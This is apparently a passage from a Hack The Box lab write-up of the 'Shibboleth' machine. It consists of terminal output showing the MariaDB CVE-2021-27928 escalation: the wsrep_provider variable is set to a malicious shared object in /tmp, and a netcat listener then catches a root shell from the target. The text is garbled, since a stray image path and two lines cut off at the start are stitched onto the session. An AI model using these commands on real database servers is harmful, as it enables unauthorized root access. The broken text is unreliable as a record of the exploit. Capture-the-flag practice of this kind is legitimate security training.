 ipmi-svc@shibboleth:/tmp$  mysql -u zabbix -p -e 'SET GLOBAL wsrep_provider="/tmp/shell.so";'
Enter password:
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
ipmi-svc@shibboleth:/tmp$
┌──(tejas㉿TheWeeknd)-[~/Desktop/HTB/BOX/Shibboleth]
└─$ nc -lvnp 1339
listening on [any] 1339 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.124] 57178
id
uid=0(root) gid=0(root) groups=0(root)
t -p -h 192.168.174.166 -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
e 1: Lost connection to MySQL server during query